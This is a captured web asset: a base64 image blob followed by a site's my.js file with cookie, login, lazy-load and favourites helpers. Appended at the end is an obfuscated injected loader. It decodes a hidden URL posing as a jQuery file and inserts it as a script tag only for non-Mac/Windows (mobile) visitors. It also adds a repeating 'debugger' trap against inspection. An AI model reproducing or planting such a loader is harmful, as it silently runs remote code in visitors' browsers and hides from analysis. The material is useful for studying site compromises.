1dQAJ8jiPtAZhhImPB8VroaB2ItaYLTOQZShDbzeZlGmZCsmGKqqinplescAJfTCHrdmR/saaMxocwHmjHvmaLLmbkZiIJWmcAoibMfKaPhqJvQmS/tp3iRwpnLQ5k0K6iMi5fidAA8ypiqsYnVUAlGqmA7RoB2BhBdi5FsPUA2b6AmLAlLvoB0zgB8hgC80hntCUF/CyF+aJnsrgC6egA1MgCbQ2C57ACdYCPo12UOVQDtSQDJVQC4WwGVjQCW3gn9oIoJXWg5sml6hQA8lJiAk6YDxgozEyMRE6CBOaGxoUhVKIoRGmodXRa/xYbGtHQ8TWYR4GmSFmopR5C5bpCe+zor4KHRwzC7AQh0PgoDpKh6B6rEX6ksrakSF5pIY4nJMYpev3iNAapL1piUwanE7qo9QqiMiJAuvnAkpwirAYeLDIpTTgpWDQS31glEhZpmyR/[base64]/2aROCqSymbXgapNeVqWmiKXoSgRU0KW0OAZ3MAbYGa9OebfdGQiUsAM6iAqcEAv9Op71U56WcQ55egpUEAJ1sAmzprCC6gmQKxeM0asiowyccAWU4J9MwARY/tC5bmGx/4mx4XhfnfEGICCuWvsAudEwDZqH/[base64]/hCZXpwgmjtQvUych8LZxH7YoyM5tlXLpFdbm94biOKLxeSrrTmKo9rbiYOYfZZonOGKAiVAA+aapa8Ii/OrA/Urt2KKv/i7v2JQTE8pC/[base64]/[base64]/JHhu8VSXL7MiprPLMZjXL5CipzkKs7xO51q9gPRwwPayc5OCdFqWgP0xQRtkLn6agi2YQyN9nPtQhmG28+cUAc3MAJUAAkqOwmGrcjatV6+kC6+IHJMANGTLNEUvcEWfdGFcNk2/ugZS4C6hIiRUnfCfTgcJX2ypmzKpmahvaDSHANhrPwJkRmGNA3bMT3bse2PN/[base64]/oaQtM0NxVRc5Hi43QMn3d0a1dJc3U2K3VTdxUO6zV393ZUIAuF91WYsiuHMk4WRrm+r3nGr1uysnWsR3xk4353ABEsQBpbmpn2gCeWSLiHILt90Dokq4ASeAzrAnpBA0IY96Ar+uImd0JNgwRIe2RT+BRV90VfABHBuoKgLzao7daHshy4wqidr0qassqgMw/5cwz8c46YuhrYNqy+j4zbO2y7jsxPl074Qw8IdrMJ6G0Me4hVZo8aM5MvK3Ejt66yWzeHL5GF85dkNitYtQVI+5diMzeYLxsJZtuPN5V3+X2MN5mEunRDInF5hAiZw5vhLcpDNpkuQrxVLCYWg/gkCHAuzAIJ6fQ4A3s8DXgc6oGaGFuiEPugQ/Lfurl5WMNFmGt+MTuES/QUI/wWRjvBhUAjyBImaKAl2QAS9LkHuCGu7YUEnftIu/GCLMQmkHpCnfuq0vJirruM5zdswE4a5XZlAO+u0DqzCPGtDDb1+WPHCzrTRnfNMy8yJYuxhbMXTfs2fuOy52ezEPqRart1WLO3oK8bVHr7f/F9qy7bbfnPqTQVqYAUkEO7inottDdl3XK9M0OZt0HR0zgnpQo0xeB3JQO+TYAf3rmZqYAf6vu+FLqgI7Qk8UBYvsAOAD/gFb/AJfwVX8AUXbY4G2PRICAS7TgSjGrsRuvEN/nbanGAbqZ1ek+BrQKzypj7TOpzqvHuQKE9RYojTLuTTLB7UK5gwp2AId+D408vz1rvztL9PvvnzQP/0JPn0UQ/tqVnFSJ+t2Mys3r2SUX+ItvlfOYmlWcqTY64EtNj14o7mgg/RaaGUncsZN5gJ9tyC08H2kFEOAS7gcYiCWE8FdWD3hiDog275eh8LZAAEzRL49g/4Bt/oCG/4iE8GtXCOAHHhwcAEkNSUSJBQ4UKGDF3UGRSxDh+KgyJJwpgx4ymOp2B97AWL06RlzH6dRJlS5UqVuFy6ZImSGTNvNW16M/nrViiet27hSjnzF0+goWh9mpXU2FKmS5N+hHVq/pKhO0AcNMSaVetWrl29eh0YVuzYr2XNlh144QIItWPdvh2rVq5ct3PlgsCbV6/etljt/gUceO5evR7WEmYrEG5cwYPvEkaR+C9iynhRXHahhAqRKp3VdK5CRcloIkRImOhgosRq1i5e7NjR48WLHj1q3K6xo0YbP0zahDE0iZOnT8eOKVNGTbk5asmO+YoFy5AaJWrUiFZTB5Ih7pO8T+p4itN4TjyGwEa/AwiQ9EPcv/8S/4r8Y8suX2ZLMIEdIh7OKvSACD4iioiiAS3SSKNNwoNqkj6W+eUlCSekECiUKqQwKJpuqskkXHgC0aefThJqp1sipOWSWJKapSlj/licBSqpqLLqPxtvxJGrxdzKsUezwlJsRyHTCqyuyQ6jrC+/GmMyMMTUSuyEJ4McskkoKYvMysr0uuwEGn7gzLPPQhNNiR+qOC011VgrwbXXdqCtNtvkhA2LNmoIgwxDhovFl2OSATS55p6LJZZTpqPCus8StcOO7r4DjyOROLGDBzh3cEG99TZd7z1P5QPii1iUse++/B5IiD9Ub3RBDQIHMfDASC5KUJIFT3nlFY4M6WOalDAE9iRgJZRpJg5n8hDEEEdElpkPQ/mFG1ti4QRGa5MKKaoZ7ajRR2+//WrIsMAlVytxxW2Msckqa2vVhh6wMt7H+FrryinPjXdLWry01BeEy2IAEzRFyfyBtBhMQBhhNl1wMzY5H5atTT+wYKKQPsTjpFA//1TGOV+g4+TQz+poVFGSHeUuuEglnYSG9TDdlAeZOeXUvfi+uAKISsyJplT8FEsoIAA7

--- FILE ---
content_type: application/javascript
request_url: https://qyu2222.com/template/745-v10-m1938pc/js/my.js
body_size: 2387
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/